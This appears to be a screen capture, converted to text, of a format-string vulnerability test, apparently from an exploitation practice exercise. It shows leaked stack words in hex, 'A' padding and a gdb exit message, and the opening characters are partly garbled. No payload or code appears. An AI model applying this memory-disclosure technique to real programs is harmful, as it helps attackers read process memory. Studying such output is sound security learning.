 AAd���bffff378 .0804841c .bffff546 .00000000 .b7e3ea63 .00000002 .bffff414 .bffff420 .b7fece9a .00000002 .bfff
f414 .bffff3b4 .08049680 .080481fc .b7fce000 .00000000 .00000000 .00000000 .0fe510ae .37d654be .00000000 .0000
0000 .00000000 .00000002 .08048300 .00000000 .b7ff26e0 .b7e3e979 .b7fff000 .00000002 .08048300 .00000000 .0804
8321 .0804840b .00000002 .bffff414 .08048430 .080484a0 .b7fed350 .bffff40c .0000001c .00000002 .bffff516 .bfff
f546 .00000000 .bffff92f .bffff942 .bffff952 .bffffeeb .bffffef7 .bfffff4c .bfffff76 .bfffff7f .bfffffa5 .bfff
ffad .00000000 .00000020 .b7fdbd20 .00000021 .b7fdb000 .00000010 .078bfbff .00000006 .00001000 .00000011 .0000
0064 .00000003 .08048034 .00000004 .00000020 .00000005 .00000008 .00000007 .b7fde000 .00000008 .00000000 .0000
0009 .08048300 .0000000b .000003e9 .0000000c .000003e9 .0000000d .000003e9 .0000000e .000003e9 .00000017 .0000
0000 .00000019 .bffff4fb .0000001f .bfffffcc .0000000f .bffff50b .00000000 .00000000 .00000000 .00000000 .0000
0000 .da000000 .0835344b .d5e8f801 .d96abf36 .69a03f97 .00363836 .00000000 .682f0000 .2f656d6f .65726574 .612f
6173 .2d736f62 .612f6574 .2f736f62 .746f7270 .74736e6f .2f317261 .75616c2e .6568636e .41410072 .bffff364 .AAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[Inferior 1 (process 4579) exited with code 0310]